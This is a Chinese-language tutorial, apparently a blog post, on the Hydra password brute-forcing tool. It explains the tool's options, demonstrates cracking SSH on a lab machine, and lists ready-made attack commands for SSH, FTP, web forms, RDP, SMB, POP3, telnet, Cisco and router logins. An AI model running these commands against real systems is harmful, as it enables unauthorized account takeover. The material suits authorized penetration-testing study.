目录

工具简介

hydra是著名黑客组织thc的一款开源的暴力破解密码工具,功能非常强大,kali下是默认安装的,几乎支持所有协议的在线破解。密码能否破解,在于字典是否强大。本文仅从安全角度去讲解工具的使用,请勿用于非法用途。

使用方法

语法:Hydra 参数 IP 服务参数:

-l login 小写,指定用户名进行破解

-L file 大写,指定用户的用户名字典

-p pass 小写,用于指定密码破解,很少使用,一般采用密码字典。

-P file 大写,用于指定密码字典。

-e ns 额外的选项,n:空密码试探,s:使用指定账户和密码试探

-M file 指定目标ip列表文件,批量破解。

-o file 指定结果输出文件

-f 找到第一对登录名或者密码的时候中止破解。

-t tasks 同时运行的线程数,默认是16

-w time 设置最大超时时间,单位

-v / -V 显示详细过程

-R 恢复爆破(如果破解中断了,下次执行 hydra -R /path/to/hydra.restore 就可以继续任务。)

-x 自定义密码。service:指定服务名,支持的服务跟协议有:telnet,ftp,pop3等等。

注意点:1.自己创建字典,然后放在当前的目录下或者指定目录。

2.参数可以统一放在最后,格式比如hydra ip 服务 参数。

3.如果能确定用户名一项时候,比如web登录破解,直接用 -l就可以,然后剩余时间破解密码。

4.缺点,如果目标网站登录时候需要验证码就无法破解。

5.man hydra最万能。

6.或者hydra -U http-form等查看具体帮助。使用举例:暴破ssh登录密码

环境介绍:

攻击机:kali

靶机:192.168.154.131





密码字典和用户字典如下:

开始爆破

破解成功

root@kali:/mnt# hydra -L user.txt -P password.txt -t 2 -vV -e ns 192.168.154.131 ssh测试登录



使用破解得到的密码登录服务器

各种协议破解举例

破解ssh:

hydra -L users.txt -P password.txt -t 2 -vV -e ns 192.168.1.114 ssh -o 1.txt -f

破解ftp:

hydra -L 用户名字典 -P 密码字典 -t 6 -e ns -v

get方式提交,破解web登录:

hydra -L 用户名字典 -P 密码字典 -t 线程 -v -e ns 192.168.1.114 http-get /admin/

hydra -L 用户名字典 -P 密码字典 -t 线程 -v -e ns -f 192.168.1.114 http-get /admin/index.php

post方式提交,破解web登录

hydra -f -l admin -P 密码字典 -V -s 9900 192.168.7.122 http-post-form "/admin/index.php?action=login:user=USER&pw=PASS:"

#/index.php …这个是登录的 url

#后门是POST的数据 其中的用户名密码使用 USER PASS 来代替

#然后是如果登录出错 会出现的字符 。。。然后开始破解

破解https

hydra -m /index.php -l muts -P 密码字典 10.36.16.18 https

破解teamspeak:

hydra -l 用户名字典 -P 密码字典 -s 端口号 -vV ip teamspeak

破解cisco:

hydra -P 密码字典 10.36.16.18 cisco

hydra -m cloud -P 密码字典 10.36.16.18 cisco-enable

破解smb:

hydra -l 用户名字典 -P 密码字典 10.36.16.18 smb

破解邮箱pop3:

hydra -l muts -P pass.txt my.pop3.mail pop3

破解rdp(windows远程登录):

hydra ip rdp -l administrator -P pass.txt -V

破解http-proxy:

hydra -l admin -P pass.txt http-proxy://10.36.16.18

破解telnet

hydra ip telnet -l 用户字典 -P 密码字典 -t 32 -s 23 -e ns -f -V

破解路由器密码:

hydra -l admin -x 6:10:1a.~!@#$%^&()-= -t 8 192.168.1.1 http-get /

-l admin 为尝试破解的用户名。

# -x 6:10:1a. 表示枚举的密码由 数字、小写字母和单字符’.'等等组成,长度为 6 - 10 位。-t 8 表示分 8 个并行任务进行爆破尝试。192.168.1.1 为 Router 地址。http-get 为破解方式(协议)